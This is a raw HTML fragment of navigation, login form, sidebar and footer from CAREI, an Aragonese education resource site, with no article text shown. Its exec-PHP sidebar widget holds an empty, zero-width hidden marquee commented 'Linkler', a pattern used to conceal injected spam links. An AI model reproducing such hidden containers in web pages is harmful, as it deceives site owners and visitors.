		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	        <div class="widget contextual-nav">
            <h3 class="section-title-sm">En esta sección</h3>
            <div class="list-group page-navigation">
            	<a class="list-group-item parent " href="https://carei.es/cursos-de-formacion-del-profesorado/">Cursos de formación del profesorado</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/">Acogida del Alumnado Inmigrante y Enseñanza del Español</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/">Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/">Claves culturales en el sistema educativo en Alcañiz</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/">Claves culturales en el sistema educativo en Huesca</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/">Curso Claves culturales ambito educativo (Zaragoza)</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/">Curso de Formación institucional para los Servicios de Orientación de Aragón</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/">Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/">Educación intercultural y enseñanza del español II</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/">Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/">Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/">Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/">Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a>
                                <a class="list-group-item active" href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/">Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/">Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/">Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/">Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/">Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/">Jornadas TEA en Teruel</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/">Jornadas TEA en Zaragoza</a>
                                <a class="list-group-item " href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/">Seminario para docentes de centros de atención preferentes TEA</a>
                            </div>
        </div>
    
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
